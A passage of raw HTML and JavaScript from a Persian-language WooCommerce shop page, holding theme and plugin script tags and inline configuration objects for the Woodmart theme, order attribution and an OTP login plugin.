<script data-minify="1" type="text/javascript" src="https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=1743234456" id="wccp_pro_admin_bar_ajax-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/matikmarket.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.3.1" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3269a0a327d972370fb8a0632511766f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u06cc\u06a9 \u0641\u06a9\u0631 \u062f\u0631","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f","go_to_checkout":"\u067e\u0631\u062f\u0627\u062e\u062a","loading":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https:\/\/matikmarket.com\/cart\/","ajaxurl":"https:\/\/matikmarket.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 (Esc)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0622\u0646 \u0631\u0627 \u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","tweet":"Share on X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646 ","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0631\u062e\u06cc \u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 \u0647\u0627 \u0628\u0633\u06cc\u0627\u0631 \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0627\u0646\u062f\u0627\u0632\u0647 \u0645\u062c\u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0627\u0633\u062a.","comment_images_count_text":"\u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f \u062d\u062f\u0627\u06a9\u062b\u0631 \u062a\u0627 3 \u062a\u0635\u0627\u0648\u06cc\u0631 \u0631\u0627 \u0628\u0631\u0627\u06cc \u0628\u0631\u0631\u0633\u06cc \u062e\u0648\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0648\u06cc\u0631 \u0644\u0627\u0632\u0645 \u0627\u0633\u062a.","comment_images_upload_mimes_text":"\u0634\u0645\u0627 \u0645\u062c\u0627\u0632 \u0628\u0647 \u0622\u067e\u0644\u0648\u062f \u062a\u0635\u0627\u0648\u06cc\u0631 \u0641\u0642\u0637 \u062f\u0631 \u0642\u0627\u0644\u0628 \u0647\u0627\u06cc png, jpeg \u0647\u0633\u062a\u06cc\u062f.","comment_images_added_count_text":"\u0627\u0641\u0632\u0648\u062f\u0646 %s \u062a\u0635\u0648\u06cc\u0631","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/matikmarket.com\/","shop_url":"https:\/\/matikmarket.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_db976aad5de890a74639a31f5ca96432","fragment_name":"wc_fragments_db976aad5de890a74639a31f5ca96432","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"\u067e\u0627\u06a9 \u06a9\u0631\u062f\u0646","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"cbc10c48a9","wishlist_fragments_nonce":"73e299ffa7","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_04591da12e5c50d97bf4933cf9ca305d","wishlist_fragment_name":"woodmart_wishlist_fragments_04591da12e5c50d97bf4933cf9ca305d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-style-base-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/base-rtl.min.css","wd-helpers-wpb-elem-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-wpbakery-base-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-header-search-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-header-my-account-dropdown-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-predefined-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-social-icons-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-product-loop-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-tiled-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-tiled.min.css","wd-woo-mod-swatches-base-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-opt-title-limit-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-swiper-pagin-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box-rtl.min.css","wd-mod-nav-menu-label-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-search-fullscreen-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown-rtl.min.css","wd-social-icons-styles-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-sticky-social-buttons-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social-rtl.min.css","wd-sticky-add-to-cart-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-bottom-toolbar-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://matikmarket.com/wp-content/cache/min/1/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js?ver=1743234457" id="libphonenumber-mobile-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/digits_ippanel/assets/js/scrollTo.js?ver=1743234457" id="scrollTo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_name,dig_cs_lastname,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0647\u0645\u0627\u0647\u0646\u06af\u06cc \u0646\u062f\u0627\u0631\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u0647\u0645\u0647 \u0645\u0648\u0627\u0631\u062f \u0627\u062c\u0628\u0627\u0631\u06cc \u0631\u0627 \u062a\u06a9\u0645\u06cc\u0644 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"59","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"0","mobile_accept":"2","login_uname_accept":"0","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https:\/\/matikmarket.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/matikmarket.com\/product\/biostar-2\/","state":"a59b6d490f","uccode":"+98","nonce":"46ee6d12e6","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidlogindetails":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0648\u0631\u0648\u062f!","emailormobile":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06cc\u0627 \u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","RegisterWithPassword":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631\u060c \u0645\u0627 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0631\u0627 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0646\u0645\u06cc \u06a9\u0646\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0628\u0639\u062f\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u06cc\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"5","Password":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u0626\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06cc\u0627 \u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u06cc\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 